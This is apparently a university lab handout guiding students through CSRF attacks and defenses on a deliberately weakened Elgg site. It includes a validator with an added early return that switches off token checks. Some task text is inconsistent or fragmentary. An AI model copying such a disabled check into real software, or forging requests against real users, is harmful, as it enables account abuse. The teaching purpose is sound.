Similar to shutting down our SQL docker containers for XSS. We now need to make sure that we have successfully shut down the XSS docker containers. See here for commands to properly shut down the XSS docker containers. If you see no docker containers you should be ready to setup for the CSRF lab: |
Getting your CSRF Starting Point Code
Power-up the CS88 VM through VirtualBox and login. Then, pull up a browser in your VM and log into CS88 Github for our class and get the ssh-URL to your lab git repository. Follow along with the prompts below to SSH, create a lab directory and clone your lab repos.
In this lab we will be using a VM - [installation and setup steps in
Lab1] where we will clone the code from github.
# Turn on your VM through virtualbox

# cd into your ~/Documents/cs88/labs sub-directory in your home directory
$ seed@VM: cd ~/Documents/cs88/labs

# clone your lab2c-csrf repo into your labs sub-directory
$ seed@VM: git clone [your-ssh-URL]

# change directory to list its contents
$ seed@VM: cd lab2c-csrf-username1-username2

# ls should list the following contents
$ seed@VM: ls
attacker  docker-compose.yml  image_attacker  image_mysql  image_www  mysql_data lab2b-worksheet.adoc
DNS Configuration
In this section of the lab, we will use three websites:
-
The first website we will run is the vulnerable Elgg site at
www.seed-server.com. -
The second website is the attacker’s malicious web site to attack the social network Elgg. This web site is accessible via
www.attacker32.com. -
The third website is used for the defense, and its hostname will be
www.example32.com.
We need to add the following entries to the /etc/hosts file, so these hostnames are mapped to their
corresponding IP addresses. You need to use the root privilege to change this file (using sudo).
These hostnames might have already been mapped to different IP addresses, if that is the case,
remove old entries and put in the following mappings.
-
Use
code /etc/hostsorsudo vim /etc/hoststo edit the IP address mapping:
127.0.0.1       localhost
127.0.1.1       VM

# The following lines are desirable for IPv6 capable hosts
::1     ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters

--->>>> REMOVE THE FOLLOWING LINES------>>>>>
# For the XSS Lab
10.9.0.5        www.seed-server.com
10.9.0.5        www.example32a.com
10.9.0.5        www.example32b.com
10.9.0.5        www.example32c.com
10.9.0.5        www.example60.com
10.9.0.5        www.example70.com

--->>>> ADD THE FOLLOWING LINES------>>>>>
# For the CSRF Lab
10.9.0.5 www.seed-server.com
10.9.0.5 www.example32.com
10.9.0.105 www.attacker32.com
Web Server Configuration
We will continue to use Elgg, but with different security features turned off (the token and ts fields), so that we can successfully launch CSRF attacks.
All the code that you need to write lives in the attacker folder. TL;DR: The webpages you
need to edit addfriend.html and editprofile.html live in the attacker folder. Any changes to these pages,
are propagated to the www.attacker32.com webpage.
|
Pull up www.attacker32.com to view the webpage. Note the links don’t work yet -
getting the attacks to work is the point of the lab!

Aside on the Docker setup:
-
We will use two containers, one running the web server (10.9.0.5) , and the other running the MySQL database (10.9.0.6).
-
We use another container (10.9.0.105) for the attacker machine, which hosts a malicious website. The Apache configuration for this website is listed in the following:
<VirtualHost *:80>
DocumentRoot /var/www/attacker
ServerName www.attacker32.com
</VirtualHost>
Since we need to create web pages inside this container, for convenience, as well as for keeping the pages we have created, we have a mounted folder (
csrf/attackeron the hosting VM) to the container’s/var/www/attackerfolder, which is the DocumentRoot folder in our Apache configuration.
Using HTTP HeaderLive, and Web Developer Tools
Just like we did above, we need to know what a legitimate HTTP request looks like and what parameters it uses, etc. This will be useful in our CSRF attacks, when we forge HTTP requests.

In the Web Developer Tools the Network tool in particular will be really useful.
You can get to this using: " Tools → Web Developer → Network.
Javascript Debugging: Similar to the XSS section, you might also want to debug
Javascript. To do so,go to Tools → Web Developer → Web Console, and click the JS tab.
Click the downward pointing arrowhead beside JS and ensure there is a check mark beside
Error (to show errors). If you are also interested in Warning messages, click Warning. See Figure 5 below.

| The default font size of Web Developer Tools window is quite small. It can be increased by focusing click anywhere in the Network Tool window, and then using Ctrl and + button. |
Task 1: CSRF Attack using a GET Request
In this task, we will get Samy, a malicious attacker to launch a CSRF attack on Alice, such that Alice without realizing, adds Samy as a friend.
-
To do so, Samy sends Alice a URL (via an email or a posting in Elgg); Alice, naively clicks on the URL, which leads her to Samy’s website:
www.attacker32.com.
Pretend that you are Samy. Edit the file attacker/addfriend.html such that
when Alice visits www.attacker32.com and clicks on the Add-Friend Attack,
Samy is added as Alice’s friend (assuming Alice has an active session with Elgg).
|
-
Here are some hints to constructing your attack: To add a friend to a victim of Elgg (Alice in our case), we need to identify what a legitimate Add-Friend
HTTP request(i.e., figure out what theGET request) looks like. Try using the "HTTP Header Live" Tool to figure this out.
In this task, you are not allowed to write JavaScript code to launch the CSRF
attack. Your job is to make the attack successful as soon as Alice visits the web page,
without Alice having to clickon the page. HINT: Notice that the attacker/addfriend.html
file already has an embedded img tag that automatically triggers an HTTP GET request.
|
Elgg has implemented a countermeasure to defend against CSRF attacks. In
the Add-Friend HTTP requests, you may notice that each request includes two CSRF
defense parameters, __elgg_ts and __elgg_token. We have disabled the
countermeasure for this lab, so there is no need to include these two parameters
in the forged request URL.
|
Task 2: CSRF Attack using a POST Request
Samy successfully adds himself as a friend of Alice. But he’s not satisfied with the scale of his attack. He would like to post onto Alice’s profile a public message that everyone can see that says, “Samy is my Hero”.
Pretend that you are Samy. Edit the file attacker/editfriend.html such that
when Alice visits www.attacker32.com and clicks on the Edit-Profile Attack,
Samy is added as Alice’s friend (assuming Alice has an active session with Elgg).
|
|
The objective of your attack is to modify the victim (Alice’s) profile. In particular, the attacker needs to forge a HTTP request to modify the profile information of the Elgg user. Consider the following hints that will help craft your attack:
|
Task 3: CSRF Defense
CSRF is not difficult to defend against. Initially, most applications put a secret token in their pages, and by checking whether the token is present in the request or not, they can tell whether a request is a same-site request or a cross-site request.
-
Elgg adds security token and timestamp to all the HTTP requests. The following HTML code is present in all the forms where user action is required. These are two hidden fields; when the form is submitted, these two hidden parameters are added to the request:
<input type = "hidden" name = "__elgg_ts" value = "" /> <input type = "hidden" name = "__elgg_token" value = "" /> -
Elgg also assign the values of the security token and timestamp to JavaScript variables, so they can be easily accessed by the JavaScript code on the same page.
elgg.security.token.__elgg_ts; elgg.security.token.__elgg_token; -
The secret token and timestamp are added to Elgg’s web pages by the
vendor/elgg/elgg/views/default/input/securitytoken.phpmodule. The code snippet below shows how they are dynamically added to every Elgg web page.$ts = time(); $token = elgg()->csrf->generateActionToken($ts); echo elgg_view(’input/hidden’, [’name’ => ’__elgg_token’, ’value’ => $token]); echo elgg_view(’input/hidden’, [’name’ => ’__elgg_ts’, ’value’ => $ts]); -
Secret token generation: Elgg’s security token is a hash value (md5 message digest) of the site secret value (retrieved from database), timestamp, user session ID and random generated session string. The code below shows the secret token generation in Elgg (in
vendor/elgg/elgg/engine/classes/Elgg/Security/Csrf.php)./** * Generate a token from a session token (specifying the user), * the timestamp, and the site key. */ public function generateActionToken($timestamp, $session_token = ’’) { if (!$session_token) { $session_token = $this->session->get(’__elgg_session’); if (!$session_token) { return false; } } return $this->hmac ->getHmac([(int) $timestamp, $session_token], ’md5’) ->getToken(); } -
Secret token validation. The Elgg web application validates the generated token and timestamp to defend against CSRF attacks. Every user action calls the validate function inside
Csrf.php, and this function validates the tokens. If tokens are not present or invalid, the action will be denied and the user will be redirected. In our setup, we added a return at the beginning of this function, essentially disabling the validation.public function validate(Request $request) { return; // Added for SEED Labs (disabling the CSRF countermeasure) $token = $request->getParam(’__elgg_token’); $ts = $request->getParam(’__elgg_ts’); ... (code omitted) ... }
Task 3A: Enable Secret Tokens
|
Turn on countermeasures: To turn on the secret token countermeasures,
Next, you want to remove the return statement from To edit the Since our docker container is a lightweight container, it does not come preloaded with any fancy visual editors. What it has instead, is nano — a barebones linux editor. To use nano to open your Now you can edit similar to a regular editor. To save: use Ctrl+o. To exit: use Ctrl+x |
-
After you’ve updated
Csrf.php, repeat the attacks in Task 1 and Task 2 again, and check whether your attacks succeed.
| When we launch the edit-profile attack while the countermeasure is enabled, the failed attempt will cause the attacker’s page to be reloaded, which will trigger the forged POST request again. This will lead to another failed attempt, so the page will be reloaded again and another forged POST request will be sent out. This endless loop will slow down your computer. Therefore, after verifying that the attack failed, kill the tab to stop the endless loop. |
Porting your VM
The following instructions are to port your VM from the remote machine (e.g.
meowth in clothier) to the machine that you are physically at (for e.g., orange
in the overflow lab).
# this is the machine you are physically at in the overflow lab.
$ orange

# the following command shows all the users running
# processes on your local machine (orange). You might see something
# like the following:

orange$ w
10:42:43 up 12 days,  3:17,  3 users,  load average: 0.27, 0.09, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
chaganti pts/1    tmux(234707).%0  20Sep22  7days  0.07s  0.07s -bash
chaganti tty7     :0               21Sep22 12days  9:59   0.06s /bin/bash --log
chaganti pts/4    130.58.105.231   10:42    0.00s  0.07s  0.01s w
If there are virtualbox processes running by one of your classmates, you will probably have to move to a different machine in Clothier.
On your new machine use the same process as above (type w at the terminal to ensure
that no virtualbox VMs are running). Once you have a machine that has no virtualbox
processes running you are good to go!
# Let's ssh into the Clothier machine meowth
orange$ ssh vchagan1@meowth
meowth$ cd /local/            # cd into local
meowth$ ls                    # you should see a VM folder with your name
CS88-Ubuntu20.04-vchagan1/
Now let’s pull up a separate terminal window in orange and copy our VM here.
orange$ cd /local/
orange$ scp -r meowth:/local/CS88-Ubuntu20.04-vchagan1/ ./ #<-- don't forget the <space> followed by the period!
orange$ ls # you should now see your VM locally
CS88-Ubuntu20.04-vchagan1/
Fire up virtualbox and you should be all set!
Once you are done working on the lab make sure to close your docker
container safely. Close the browser, and exit all docker containers you are
ssh-ed into. Pull up a new terminal window, and run dcdown as shown below:
|
seed@VM:~/.../lab2b$ dcdownGrading Rubric
Lab 2 Part B is worth 4% that is going to be graded out of 8 points as follows:
-
2 points for completing
lab2b-worksheet.adocandlab2c-worksheet.adoc -
2 points for XSS attack levels 1, 2
-
2 points for XSS attack levels 3, 4
-
1 point for CSRF attack level 1
-
1 point for CSRF attack level 2
Submitting
Please remove any debugging output prior to submitting.
To submit your code, simply commit your changes locally using git add and git commit.
Then run git push while in your lab directory.